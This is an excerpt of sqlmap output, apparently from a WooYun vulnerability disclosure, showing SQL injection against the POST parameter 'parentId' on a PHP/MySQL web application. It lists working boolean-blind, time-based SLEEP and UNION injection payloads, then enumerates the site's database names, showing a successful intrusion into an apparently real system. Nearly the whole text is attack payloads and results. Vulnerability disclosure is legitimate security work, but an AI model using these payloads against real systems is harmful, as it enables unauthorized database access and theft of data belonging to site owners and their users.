 ---
Parameter: parentId (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: parentId=1' AND 7123=7123 AND 'LEqv'='LEqv

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: parentId=1' AND (SELECT * FROM (SELECT(SLEEP(5)))TKWp) AND 'YDGR'='YDGR

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: parentId=1' UNION ALL SELECT NULL,CONCAT(0x7162787171,0x55415a664d486e62627a,0x7170766b71),NULL--
---
[18:31:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.10
back-end DBMS: MySQL 5.0.12
[18:31:40] [INFO] fetching database names
available databases [4]:
[*] class_cn
[*] eol_study2
[*] information_schema
[*] test
www.wooyun.org